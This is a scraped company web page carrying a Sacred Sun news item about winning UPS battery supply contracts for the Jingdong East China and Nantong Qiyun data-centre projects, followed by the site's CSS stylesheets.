					class="sp_nav_xjb">
				</i>
				<ul>
					
					<li><a href="/Technical/Operation/">Operation & Maintenance</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/Technical/Certifications/">Certifications</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/Technical/faq/">FAQ</a><i class="sp_nav_xjb"> </i></li>
					

				</ul>
			</li>

			<li> <a href="/about/">About Sacred Sun</a><i
					class="sp_nav_xjb">
				</i>
				<ul>
					
					<li><a href="/about#27">Company Profile</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/about#28">Milestones</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/about#29">R&D</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/about#33">CSR</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/about#37">Company Culture</a><i class="sp_nav_xjb"> </i></li>
					

				</ul>
			</li>

			<li> <a href="/Contact/">Contact Us</a><i
					class="sp_nav_xjb">
				</i>
				<ul>
					
					<li><a href="/Contact#39">Contact Us</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/Contact#41">Global sales and service network</a><i class="sp_nav_xjb"> </i></li>
					

				</ul>
			</li>

			<li> <a href="/News/">News</a><i
					class="sp_nav_xjb">
				</i>
				<ul>
					
					<li><a href="/News/News/">News</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/News/Industry/">Industry News</a><i class="sp_nav_xjb"> </i></li>
					
					<li><a href="/News/Exhibitions/">Exhibitions</a><i class="sp_nav_xjb"> </i></li>
					

				</ul>
			</li>

		</ul>
	</div>
</header>

    <div class="styleBannerOne">
	<img src="/thems/syen/images/styleBannerNine.jpg" alt="">
        <div class="styleBannerOneText textTransform">
            <h2>News</h2>
            <p>Stay informed about SACRED SUN products and the latest company news</p>
        </div>
    </div>
    <div class="styleNav">
        <ul>
			<li class="active"><a href="/News/News/">News</a></li> 
			 <li><a href="/News/Industry/">Industry News</a></li>
			 
			 <li><a href="/News/Exhibitions/">Exhibitions</a></li>
			  
		</ul> 
    </div>
    <div class="newXq">
        <div class="NkPrXqLeft wow slideInLeft">
            <div class="newXqLeftOne">
                <h2>Sacred Sun won Jingdong and Nantong IDC projects</h2>
                <h3>
                    <p><span>2017-07-27</span><span>SACRED SUN</span><span>share</span></p>
                    <ul>
                        <li><a href=""><img src="/thems/syen/images/icon4_03.jpg" alt=""></a></li>
                        <li><a href=""><img src="/thems/syen/images/icon4_05.jpg" alt=""></a></li>
                        <li><a href=""><img src="/thems/syen/images/icon4_07.jpg" alt=""></a></li>
                        <li><a href=""><img src="/thems/syen/images/icon4_09.jpg" alt=""></a></li>
                    </ul>
                </h3>
            </div>
            <div class="newXqLeftBtn">
                <p>Recently, Sacred Sun won IDC projects at Jingdong East China and Nantong Qiyun.</p>
<p>&nbsp;</p>
<p>Located in Suqian city Jiangsu Province, Jindong East China IDC will be equipped 4 cloud computing systems with 5000 racks. The East China IDC in the cooperation with Bayanzhuoer IDC will provide transaction records and data, credit systems, and cloud computing platform support for Jindong&rsquo;s self-built logistics system, Jindong finance, Jindong mall. At the same time, it can provide more secure, reliable and flexible cloud computing services for partners such as enterprises, government and scientific research institutions.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/uploads/allimg/201119/1_201119155815_1.png" width="1151" border="0" height="766" alt="" /></p>
<p style="text-align: center;">&nbsp;</p>
<p>Nantong Qiyun IDC project covers 53 thousand square meters. After the completion of the project, it can provide overall 5800 racks for its own use and rental services.&nbsp;</p>
<p>Sacred Sun provides&nbsp;high power UPS battery solutions&nbsp;for these projects. Using high purity raw materials, these batteries with multiple independent patent technologies have large current discharge performance, excellent reliability. This solution not only provides safe and reliable backup power supply for users but also reduces total 25% of construction cost for the customers.&nbsp;</p>
<p>With the rapid development of IT technology and as the massive data storage and computing services, cloud hosting and cloud storage services will enter a period of explosive growth in the next few years. This growth will substantially increase the demand for&nbsp;IDC backup power systems. Facing the new opportunities and challenges, Sacred Sun is sharply focused to deliver the highest levels of customer support, safety, product reliability and power supply stability. Sacred Sun can provide&nbsp;turn-key backup power solutions&nbsp;to ensure the reliable operation of the data centers to safeguard big data and reduce PUE.&nbsp;</p>
<p>&nbsp;</p>

            </div>
		</div>
        <div class="NkPrXqRight wow slideInRight">
            <div class="newXqRightOne">
                <h3>News recommendation</h3>
                <ul>
				<li><a href="/News/News/2026/0127/2026Core-Channel-Partner-Summit-202601.html">The first stop of Sacred Sun 2026 Core Channel Partner Summit was held in Yunnan</a></li>
<li><a href="/News/News/2025/1212/Sacred-Sun-2025-IDC-Industry-Ceremony.html">Sacred Sun participated in the 20th Annual China IDC Industry Ceremony</a></li>
<li><a href="/News/News/2025/1127/Sacred-Sun-CDCC2025.html">Sacred Sun made a brilliant appearance on CDCC2025</a></li>
<li><a href="/News/News/2025/1107/Data-Centre-World-Paris-2025.html">Sacred Sun shined at Data Centre World Paris, pioneering the new energy ecosystem for AIDC with cutting-edge innovation</a></li>
<li><a href="/News/News/2025/1010/Sacred-Sun-datacentreworldasia-2025.html">Sacred Sun announces fully immersed liquid cooling solution to empower the new era of AI Intelligent Computing</a></li>
                    
                </ul>
            </div>
            <div class="newXqRightTwo">
                <h3>Markets & Applications</h3>
                <div class="newXqRightTwos">
                    <ul>
                        <li><a href="/MarketsApplications/NetworkPower/"><span><img src="/thems/syen/images/hormIcon_03.png" alt=""></span><i>Network</br>Power</i></a></li>
                        <li><a href="/MarketsApplications/EnergyStorage/"><span><img src="/thems/syen/images/hormIcon_07.png" alt=""></span><i>Energy</br>Storage</i></a></li>
                        <li><a href="/MarketsApplications/MotivePower/"><span><img src="/thems/syen/images/hormIcon_11.png" alt=""></span><i>Motive</br>Power</i></a></li>
                    </ul>
                    <h6><a href="/Product/Battery/"><span>Products & Solutions</span><i class="iconfont">&#xe6d0;</i></a></h6>
                </div>
            </div>
        </div>
        <div class="NkPrXqBtn wow slideInUp">
            <ul>
                <li><a href='/News/News/2020/1119/Eurotunnel-project-backup-power.html'><span>PRVE:</span>Sacred Sun win world-class project</a> </li>
                <li><a href='/News/News/2020/1119/Intersolar-Europe-2016.html'><span>NEXT:</span>Sacred Sun presenting the wonderful of Intersolar Europe to you</a> </li>
            </ul>
            <h6><a href="javascript:window.history.go(-1);"><i class="iconfont">&#xe650;</i><span>Back</span></a></h6>
        </div>
    </div>
	<footer>
	<div class="FooterBtn">
		<p class="iconfont">&#xe6cf;</p>
	</div>
	<div class="newBox">
		<h2><a href="/"><img src="/thems/syen/images/logo.png" alt=""></a></h2>
		<div class="footerTop">
			<ul>
			<li><a href="/MarketsApplications/">Markets & Applications</a></li>
			
				<li><a href="/MarketsApplications/NetworkPower/">Network Power</a></li>			
			
				<li><a href="/MarketsApplications/EnergyStorage/">Energy Storage</a></li>			
			
				<li><a href="/MarketsApplications/MotivePower/">Motive Power</a></li>			
							
			</ul>
			<ul>
			<li><a href="/Product/">Products & Solutions</a></li>
			
				<li><a href="/Product/Battery/">Lithium-ion Battery & System</a></li>			
			
				<li><a href="/Product/LeadAcid/">Lead Acid Battery</a></li>			
			
				<li><a href="/Product/Power/">Power System Integration</a></li>			
							
			</ul>
			<ul>
			<li><a href="/Technical/">Technical Support</a></li>
			<li><a href="https://battery.sacredsun.com/">Battery Sizing System</a></li>
			
				<li><a href="/Technical/Operation/">Operation & Maintenance</a></li>			
			
				<li><a href="/Technical/Certifications/">Certifications</a></li>			
			
				<li><a href="/Technical/faq/">FAQ</a></li>			
							
			</ul>
			<ul>
			<li><a href="/about/">About Sacred Sun</a></li>
			
				<li><a href="/about#27">Company Profile</a></li>			
			
				<li><a href="/about#28">Milestones</a></li>			
			
				<li><a href="/about#29">R&D</a></li>			
			
				<li><a href="/about#33">CSR</a></li>			
			
				<li><a href="/about#37">Company Culture</a></li>			
							
			</ul>
			<ul>
			<li><a href="/Contact/">Contact Us</a></li>
			
				<li><a href="/Contact#39">Contact Us</a></li>			
			
				<li><a href="/Contact#41">Global sales and service network</a></li>			
							
			</ul>
		</div>
		<h4><a href="/News/">News</a></h4>
	</div>
	<div class="footerBtm">
		<div class="newBox">
			<p>Copyright © 2021 Shandong Sacred Sun Power Sources Co., ltd.  All Rights Reserved <a href="https://beian.miit.gov.cn/" target="_blank">  鲁ICP备17044398号-1</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37088102000163" target="_blank"><img src="/thems/syen/images/ghs.png" alt=""></a>  <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37088102000163" target="_blank">鲁公网安备 37088102000163号</a> </p>
			<h6>
				<a href="/Contact/">Contact Us</a>
				<a href="/Contact/">Join Us</a>
			</h6>
		</div>
	</div>
</footer>
<!--请将以下码嵌入到您网页源代码的最后面，通常是</body></HTML>之后,这样在服务器升级维护的时候也不会影响您的网页打开呈现速度。-->
<script language="javascript" src="https://pyt.zoosnet.net/JS/LsJS.aspx?siteid=PYT97417129&float=1&lng=en"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/base.css
body_size: 1616
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0 ;}
html{ -webkit-text-size-adjust:none;}
/*html { filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,#grayscale"); filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1); -webkit-filter: grayscale(1); }*/
body{font-size:12px;  _overflow:hidden; overflow-x:hidden;  background:#fff; width: 100%;  *cursor: default;}
body,ol,table,tr,td,ul,li,dt,dd,dl,h1,h2,h3,h4,h5,h6,form,input,select,textarea,p,
blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, img, ins, kbd, q, s, samp,small, strike, sub, sup, tt, var,b,  i, center,
fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,time, mark, audio, video{ font-family: "Arial",Tahoma, Helvetica, Arial, sans-serif; font-size:14px; font-weight:normal; line-height:normal;font-style:normal;}
li{ list-style-type:none;}
div,ul{
   font-size: 0;
}
img{ border:none; vertical-align:middle;}
/*-------this-a-list---------*/
a, time{ outline:none; cursor:pointer; text-decoration:none; color:#393939; 
   transition:all .4s ease 0s;
  -webkit-transition:all .4s ease 0s;
   -moz-transition:all .4s ease 0s; 
  -ms-transition:all .4s ease 0s; 
  -o-transition:all .4s ease 0s; 
}
a:active, a:hover { text-decoration:none}
a, area, a:active{ blr:expression(this.onFocus=this.blur());}
:focus { -moz-outline-style: none;} 
/*hover-color*/
/*::selection { color: #fff; background-color: #A97F48;}    
::-moz-selection { color: #fff; background-color: #A97F48;} 

::-webkit-scrollbar  
{  width:8px;  height: 8px; background-color: #F5F5F5;  }  
::-webkit-scrollbar-track  
{ border-radius: 10px; background-color: #E2E2E2;  }  
::-webkit-scrollbar-thumb  
{  border-radius: 10px; background-color: #2583C6; -webkit-box-shadow: inset 0 0 6px rgba(33,120,181,.3);}*/
/*------- the html5 display-role reset for older browsers---------*/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{ display: block;}
blockquote, q { quotes: none;}
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none;}
/*------- input--outline--middle---------*/
/*input, button, select, textarea{ outline:none}*/
input, select, textarea, button { vertical-align:middle}
button { border:0 none; background-color:transparent; cursor:pointer}
button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner{ border:none; padding:0;}
/*----- tabless///-----*/
table { width:100%; border-collapse:collapse; border-spacing:0; table-layout:fixed;}
caption { display:none;}
/*----- clearfix///-----*/
.clearfix{ *zoom:1;}
.clearfix:before,
.clearfix:after{ display:table; content:''; line-height:0;}
.clearfix:after{ clear:both;}
/*----- dis///-----*/
.clear{ clear:both;}
.disno{ display:none;}
.disbk{ display:block;}
.distb{ display:table;}
/*----- 文字两侧对齐///-----*/
.justify { text-align:justify; text-justify:distribute-all-lines; /*ie6-8*/ text-align-last:justify;/* ie9*/ -moz-text-align-last:justify;/*ff*/ -webkit-text-align-last:justify;/*chrome 20+*/}
@media screen and (-webkit-min-device-pixel-ratio:0){
   .justify:after { position:absolute; content:"."; display: inline-block; width:100%; overflow:hidden; height:0;}
}
/*----- 超出省略号///-----*/
.toe{ word-break:keep-all; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
/******************************************************************common/////**********************************************************************/


--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/font/iconfont.css
body_size: 6163
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1606894964618'); /* IE9 */
  src: url('iconfont.eot?t=1606894964618#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1606894964618') format('woff'),
  url('iconfont.ttf?t=1606894964618') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1606894964618#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-fangzi:before {
  content: "\e619";
}

.icon-xiaoxi:before {
  content: "\e6c6";
}

.icon-youjian1:before {
  content: "\e604";
}

.icon-wo:before {
  content: "\e606";
}

.icon-diqiuiconsheji_huaban:before {
  content: "\e608";
}

.icon-zuoji:before {
  content: "\e61d";
}

.icon-youxiang:before {
  content: "\e6c8";
}

.icon-dizhi:before {
  content: "\e603";
}

.icon-zuoji1:before {
  content: "\e605";
}

.icon-renzheng:before {
  content: "\e854";
}

.icon-huanbao-:before {
  content: "\e607";
}

.icon-baogao:before {
  content: "\e62f";
}

.icon-chakan:before {
  content: "\e602";
}

.icon-pdf:before {
  content: "\e649";
}

.icon-chahao:before {
  content: "\e66c";
}

.icon-xingming:before {
  content: "\e6b4";
}

.icon-yiwenwenhaoduihuakuangjiedamianxing:before {
  content: "\e8a6";
}

.icon-youjian:before {
  content: "\e771";
}

.icon-zixun:before {
  content: "\e692";
}

.icon-youjiantou:before {
  content: "\e66b";
}

.icon-fanhuiliebiao1:before {
  content: "\e650";
}

.icon-fanhuiliebiao:before {
  content: "\e6ac";
}

.icon-left-arrow:before {
  content: "\e615";
}

.icon-left-arrow-copy:before {
  content: "\e6ce";
}

.icon-left-arrow-copy1:before {
  content: "\e6cf";
}

.icon-left-arrow-copy-copy:before {
  content: "\e6d0";
}

.icon-shouceshu:before {
  content: "\e61f";
}

.icon--battery:before {
  content: "\e629";
}

.icon-faq:before {
  content: "\e669";
}

.icon-duobianxing:before {
  content: "\e600";
}

.icon-diqiu:before {
  content: "\e6cd";
}

.icon-zizhizhengming:before {
  content: "\e601";
}

.icon-sousuo:before {
  content: "\e65a";
}



--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/font.css
body_size: 2222
content:



/* 动画 */.hormOnett:hover .hormOnettImg,.hormOnettImg,.hormOnett h3,.hormOnett:hover h3,
.hormOnett .hormOnettImg::after,.hormOnett:hover .hormOnettImg::after,.NewsOneLt .NewsOneLtText h4,.NewsOneLt,.NewsOneLt .btns,.NewsOneLt .NewsOneLtTime h3,
.NewsOneLt:hover .NewsOneLtText h4,.NewsOneLt:hover,.NewsOneLt:hover .btns,.NewsOneLt:hover .NewsOneLtTime h3,
.hormFiveoeList,.hormFiveoeList::after,.hormFiveoeList h2,.page .swiper-pagination-bullet,.page .swiper-pagination-bullet::after,
.hormFiveoeList:hover,.hormFiveoeList:hover::after,.hormFiveoeList:hover h2,.newXqRightTwos li a:hover::after,.newXqRightTwos li a:hover i,
.newXqRightTwos li a::after,.newXqRightTwos li a i,.SitemapNav ul>li:hover>a,.SitemapNav ul>li>a,
.Leaving_A_Message,.LgAMeActive,.LgAMeActive .LgAMe,.LgAMe,.CeOnes,.CeOnes:hover,
.FooterBtn p,.FooterBtn p:hover,.dropDownCTwo ol li .dropDownCThrees a:hover,.dropDownCTwo ol li .dropDownCThrees a,
.TlStOnes,.TlStOnes ul li i,.TlStOnes ul li span,.TlStOnes .TlStOnesLeft p,.TlStOnes ul li,
.headerEnglish ul,.headerEnglish:hover ul,.CtUsTwoLeftS button,.CtUsTwoLeftS button:hover,
.TlStOnes:hover,.TlStOnes:hover ul li i,.TlStOnes:hover ul li span,.TlStOnes:hover .TlStOnesLeft p,.TlStOnes ul li:hover,
.NkPrXqLtTwo li,.NkPrXqLtTwo li p,.NkPrXqLtTwo li:hover,.NkPrXqLtTwo li:hover p,
.AtSgThreeLt .swiper-container  img,.AtSgThreeLt .swiper-container p,.AtSgFourNav li,.AtSgFourNav li a i,.AtSgFourNav li a span,
.AtSgFourNav li:hover,.AtSgFourNav li:hover a i,.AtSgFourNav li:hover a span,.AtSgFourLts,.AtSgFourLts:hover,
.AtSgThreeLt .swiper-container .swiper-slide-active img,.AtSgThreeLt .swiper-container .swiper-slide-active p,
.CeTwos .swiper-container,.CeTwoActive,.CeTwo,.CeTwoActive .CeTwos  .swiper-container,
.CnPmOnes h3,.CnPmOnes h3::after,.CnPmOnes h3,.CnPmOnes h3 span,.AtSgOneBtms .AtSgOneBtmsTop,.AtSgOneBtms .AtSgOneBtmsBtm,.AtSgOneBtms p,
.AtSgOneBtms:hover .AtSgOneBtmsTop,.AtSgOneBtms:hover .AtSgOneBtmsBtm,.AtSgOneBtms:hover p,
.CnPmOnesActive h3,.CnPmOnesActive h3::after,.CnPmOnesActive h3,.CnPmOnesActive h3 span,.AtSgTwoS,.AtSgTwoS::after,.AtSgTwoS h4::after,.AtSgTwoS .Hs,.AtSgTwoBmRight .AtSgTwoS h4::after,.AtSgTwoBmRight .AtSgTwoS::after,
.AtSgTwoS:hover,.AtSgTwoS:hover::after,.AtSgTwoS:hover h4::after,.AtSgTwoS:hover .Hs,.AtSgTwoBmRight .AtSgTwoS:hover h4::after,.AtSgTwoBmRight .AtSgTwoS:hover::after,
.NkPrXqRtLt::after,.NkPrXqRtLt p,.NkPrXqRtLt:hover::after,.NkPrXqRtLt:hover p,.PsSsTwoPt .hormOnettText:hover::after,.PsSsTwoPt .hormOnettText::after,
.PsSsTwoPt .hormOnettText p,.PsSsTwoPt .hormOnettText h4,.PsSsTwoPt .hormOnettText h6,.PsSsTwoPt .hormOnettText h5,.PsSsTwoPt .hormOnettText h3 img:last-of-type,.PsSsTwoPt .hormOnettText h3 img:first-of-type,
.PsSsTwoPt .hormOnettText:hover p,.PsSsTwoPt .hormOnettText:hover h4,.PsSsTwoPt .hormOnettText:hover h6,.PsSsTwoPt .hormOnettText:hover h5,.PsSsTwoPt .hormOnettText:hover h3 img:last-of-type,.PsSsTwoPt .hormOnettText:hover h3 img:first-of-type,
.styleNav li a,.styleNav li a::after,.styleNav li a:hover,.styleNav li a:hover::after,.CeTwoActive .CeTwoBtns, .CeTwoBtns,
.hormOnett h6,.hormOnett:hover h6,.TitleNav li a,.TitleNav li:hover a,.NkPrOne:hover .NkPrOnes .NkPrOnesBtn h6,.NkPrOnes .NkPrOnesBtn h6,
.hormTwosroe:hover,.hormTwosroe:hover::after,.hormTwosroe:hover h4,.hormTwosroe,.hormTwosroe::after,.hormTwosroe h4,
.indexBanner .swiper-slide-active .BannerText h2,.hormOnett .hormOnettText,.hormOnett:hover .hormOnettText,
.hormOnett:hover .hormOnettImg::after,.hormOnett:hover h4,.hormOnett .hormOnettImg::after,.hormOnett h4,
.dropDownTwo a,.dropDownTwo a:hover,.icons,.icons:hover,.NkPrOne:hover .NkPrOnes::after,.NkPrOne:hover .NkPrOnes::before,.NkPrOnes::after,.NkPrOnes::before,
.msAsOneTt::after,.msAsOneTt h3,.msAsOneTt h3 img:first-of-type,.msAsOneTt h4,.msAsOneTt h3 img:last-of-type,
.msAsOneTt:hover::after,.msAsOneTt:hover h3,.msAsOneTt:hover h3 img:first-of-type,.msAsOneTt:hover h4,.msAsOneTt:hover h3 img:last-of-type,
.BannerPagn .swiper-pagination .swiper-pagination-bullet-active,.BannerPagn .swiper-pagination span,
.dpDnLt ol>li:hover>a span,.dpDnLt ol>li:hover>a i,.dpDnLt ol>li>a span,.dpDnLt ol>li>a i,.CeOnestxt{
    transition: all 0.6s cubic-bezier(0.35, 0.75, 0.55, 1) 0.1s;
    -ms-transition: all.6s cubic-bezier(0.35, 0.75, 0.55, 1) 0.1s;
    -webkit-transition: all.6s cubic-bezier(0.35, 0.75, 0.55, 1) 0.1s;
    -moz-transition: all.6s cubic-bezier(0.35, 0.75, 0.55, 1) 0.1s;
    -o-transition: all.6s cubic-bezier(0.35, 0.75, 0.55, 1) 0.1s;
}








.indexBanner .swiper-slide-active .BannerText h2{
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
}

.indexBanner .swiper-slide-active .BannerText h2:nth-of-type(2){
    transition-delay: .4s;
    -ms-transition-delay: .4s;
    -moz-transition-delay: .4s;
    -webkit-transition-delay: .4s;
    -o-transition-delay: .4s;
}

.indexBanner .swiper-slide-active .BannerText h2:nth-of-type(3){
    transition-delay: .6s;
    -ms-transition-delay: .6s;
    -moz-transition-delay: .6s;
    -webkit-transition-delay: .6s;
    -o-transition-delay: .6s;
}
.indexBanner .swiper-slide-active .BannerText h2:nth-of-type(4){
    transition-delay: .8s;
    -ms-transition-delay: .8s;
    -moz-transition-delay: .8s;
    -webkit-transition-delay: .8s;
    -o-transition-delay: .8s;
}
.indexBanner .swiper-slide-active .BannerText h2:nth-of-type(5){
    transition-delay: 1s;
    -ms-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    -o-transition-delay: 1s;
}



/* 行高 */
.NkPrXqBtn li a,
.contactUsFiveTitle p,
.newXqLeftBtn p,
.NkPrXqLeftOne_r p{
    line-height: 36px;
}
.CeTwoSwrRight p{
    line-height: 32px;
}
.hormFiveoeLtText h4,
.styleBannerOneText p,
.AtSgFiveOnes p,
.hmFourctTop p{
    line-height: 30px;
}
.NkPrOneNoneText h4,
.NkPrOnesText p{
    line-height: 28px;
}
.msAsTwoText a p,
.AtSgOneTop p,
.AtSgFourLts_l p,
.AtSgOneBtmsBtm p,
.contactUsOne p,
.AtSgTwoS p,
.CtUsFourLosText p,
.CnPmOnes h4 i,
.hormOnettText p{
    line-height: 26px;
}
.NewsOneLtText p{
    line-height: 24px;
}





/* 字体大小 */
.CtUsFourLo h3 p span{
    font-size: 160px;
}
.BannerText h2{
    font-size: 30px;
}
.NewsOneLtTime h3{
    font-size: 60px;
}
.styleBannerOneText h2,

.AtSgOneBsBm>span,
.msAsOne h2{
    font-size: 48px;
}
.AtSgTwo h2,
.AtSgFourNav li i,
.AtSgFour h2,
.AtSgFive h2,
.contactUsFour h2,
.CtUsTwoRight h3,
.AtSgThree h2,
.contactUsFiveTitle h2,
.AtSgOneTop h2{
    font-size: 40px;
}
.hormThreeASThree h4 i,
.hormThreeASTwo h4 i,
.headerSearchs input,
.hormThreeASOne h4 i,
.Title span{
    font-size: 36px;
}
.msAsOneTt h4,
.msAsTwoText h2,
.styleBannerTwoText h4,
.CeTwoSwrRight h2,
.NkPrXqLeftOne_r h2,
.PtXqOneRight h2,
.AtSgFiveOnes h4,
.newXqLeftOne h2,
.contactUsOne h2,
.AtSgTwoS h4,
.NkPrOnesText h2,
.hormOnettText h4{
    font-size: 30px;
}
.msAsOne p,
.NkPrXqLtTwo h3,
.PsSsThree h4 span,
.styleBannerOneText p,
.TlStOnes ul li i,
.CtUsTwoLeft button i,
.LgAMeBtn p,
.CeTwoSwrRight p,
.AtSgFourNav li span,
.NewsOneLtText h4,
.contactUsFiveTitle p,
.AtSgFourLts_l h4,.newXqRightTwos li a i,
.CtUsFourLosText h4,
.NkPrOneNoneText h3,
.hmFourctTop h4{
    font-size: 24px;
}
.SitemapNav ul li>a,
.headerSearch p{
    font-size: 22px;
}
.hormThreeASThree h4 p,
.hormThreeASTwo h4 p,
.NkPrXqRight h3,
.NkPrXqBtn h6 i,
.searchA .styleNav li a,
.searchA .NewsOneLtText h4,
.CtUsTwoRight h4 i,
.styleBtnTwo i,
.inputs span,
.hormThreeASOne h4 p{
    font-size: 20px;
}
.PsSsThree h4 i,
.PsSsThreeRight h6 span,
.hormFiveoeLtText h4,
.CnPmOnes h3 span,
.CnPmOnes h4 span,
.CtUsThreeTwo h3,
.CtUsFourLo h3 p i,
.AtSgThreeNav li a,
.CnPmOnes h3 i,
.CnPmOnes h3,
.CtUsThreeOne h3,
.AtSgOneTop h3,
.TitleNav ul li a{
    font-size: 18px;
}
.hormTwosroe h4,
.hmFourctTop p,
.NkPrOnesText p,
.msAsTwoText a p,
.styleBtnOne li a,
.NkPrXqLeftOne_r h3 i,
.NkPrXqLeftOne_r p,
.NkPrXqLtTwo li p,
.PtXqOneRight h3 i,
.PtXqOneRight h6 span,
.NkPrXqLtTwo p,
.NkPrXqBtn h6 span,
.NkPrXqBtn li a,
.AtSgTwoS p,
.inputs input,
.AtSgOneBtmsBtm p,
.AtSgThreeLt p,
.newXqLeftBtn p,
.CtUsTwoRight h4 span,
.inputs textarea,
.AtSgFourLts_l p,
.newXqRightOne li a,
.AtSgFiveOnes p,
.PtXqRightLt p,
.AtSgOneTop p,
.styleNav li a,
.AtSgFiveTwo h4 i,
.AtSgFiveTwo h4 span,
.hormFiveoeLtText p,
.newXqLeftOne h3 p span,
.contactUsOne p,
.NkPrOneNoneText h4,
.hormOnettText p{
    font-size: 16px;
}
.dpDnLt h3 a,
.dropDownTwo a,
.footerTop li:first-of-type a,
.dpDnLt ol>li>a span,
.hormFiveoeList h2,
.Title a,
.CtUsFourLosText p,
.hormOnett h6,
.NkPrOneNoneText h5,
.footerBtm h6 a,
.NewsOneLtTime p,
.NewsOneLtText p,
.dropDownCThrees h5,
.styleBtnTwo span,
.footerBtm p,
.btns p,
.dropDownCTwo ol li .dropDownCThrees  h6 a,
.dropDownCTwo ol li .dropDownCThrees h5 a,
.footerTop li a,
footer  h4 a,
.TlStOnes ul li span,
.BannerPagn p,
.headerNav ul>li>a{
    font-size: 14px;
}














--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/header.css
body_size: 2509
content:
a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}
.img img {
  width: 100%;
  height: auto;
}
.newBox {
  width: 1500px;
  margin: 0 auto;
}

header {
  background-color: #fff;
  width: 100%;
 
  box-sizing: border-box;
  position: relative;
  z-index: 999;
}
header,
.headerNav ul > li > a {
  height: 86px;
  line-height: 86px;
}
.headerNav ul > li.ac > a {
  color: #d7000f;
}
.headerLogo {
  float: left;
}
.headerNav {
  float: right;
}
.headerSearch,
.headerMap,
.headerEnglish,
.headerNav ul {
  display: inline-block;
  vertical-align: middle;
}
.headerSearch p {
  cursor: pointer;
}
.headerNav ul > li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 20px;
  box-sizing: border-box;
}
.headerSearch,
.headerEnglish {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px;
  box-sizing: border-box;
}
.headerNav ul > li > a {
  color: #333333;
  font-family: "Arial";
  position: relative;
}
.headerEnglish strong {
  padding: 0 20px 0 6px;
  box-sizing: border-box;
}
.headerEnglish i {
  font-size: 12px;
  vertical-align: top;
  display: inline-block;
  transform: translateY(2px);
  -ms-transform: translateY(2px);
  -webkit-transform: translateY(2px);
}
.headerEnglish{
  position: relative;
}
.headerMap i {
  height: 2px;
  background-color: #000000;
  display: block;
  margin-bottom: 4px;
}
.headerMap i:last-of-type {
  margin-bottom: 0;
}
.headerMap i:first-of-type {
  width: 30px;
}
.headerMap i:nth-of-type(2) {
  width: 24px;
}
.headerMap i:nth-of-type(3) {
  width: 12px;
}
.headerMap {
  line-height: normal;
  padding-left: 30px;
}

.dropDown {
  width: 100%;
  height: auto;
  padding: 30px 0;
  box-sizing: border-box;
  background-color: #f0f0f0;
  display: none;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 999;
}
.dropDown::after {
  content: "";
  display: inline-block;
  width: 100%;
  height: 10px;
  background: -moz-linear-gradient(#e2e2e2, transparent);
  background: -ms-linear-gradient(#e2e2e2, transparent);
  background: -webkit-linear-gradient(#e2e2e2, transparent);
  background: linear-gradient(#e2e2e2, transparent);
  filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr="#e2e2e2", endColorstr="transparent", gradientType="0");
  position: absolute;
  top: 0;
  left: 0;
}
.dropDown .newBox {
  display: table;
}
.dropDownImg,
.dropDownList {
  display: table-cell;
}
.dropDownImg {
  width: 30%;
  vertical-align: top;
}
.dpDnLt {
  width: 33.33%;
  display: inline-block;
  vertical-align: top;
  padding: 0 20px;
  box-sizing: border-box;
}
.dropDownList {
  width: 70%;
  padding-left: 100px;
  vertical-align: top;
}

.dpDnLt h3 a {
  color: #d7000f;
  font-family: "Arial";
  text-transform: capitalize;
  margin-bottom: 10px;
  position: relative;
}
.dpDnLt h3 a:hover,.dpDnLt.ac h3 a {
  font-weight: bold;
  border-bottom: 1px solid #d7000f;
}
.dpDnLt h3 a::after {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #d7000f;
  position: absolute;
  left: -14px;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.dpDnLt ol > li > a {
  line-height: 24px;
  overflow: hidden;
}

